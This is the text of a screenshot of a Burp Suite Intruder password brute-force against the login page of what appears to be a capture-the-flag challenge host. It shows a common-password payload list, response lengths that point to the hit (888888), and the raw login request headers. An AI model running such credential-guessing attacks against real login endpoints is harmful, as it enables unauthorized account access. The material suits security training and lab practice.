 Attack Save 4. Intruder attack of http://node1.hgame.vidar.club:31753
4. Intruder attack of http://node1.hgame.vidar.club:31753 Attack Save
Results Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
63 888888 200 35 366
0 200 37 121
1 123456 200 40 121
2 123456789 200 35 121
3 111111 200 19 121
4 password 200 23 121
5 qwerty 200 32 121
6 abc123 200 27 121
7 12345678 200 35 121
8 password1 200 36 121
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: node1.hgame.vidar.club:31753
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://node1.hgame.vidar.club:31753/login
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 32
10 Origin: http://node1.hgame.vidar.club:31753
11 Connection: keep-alive
Search 0 highlights
Finished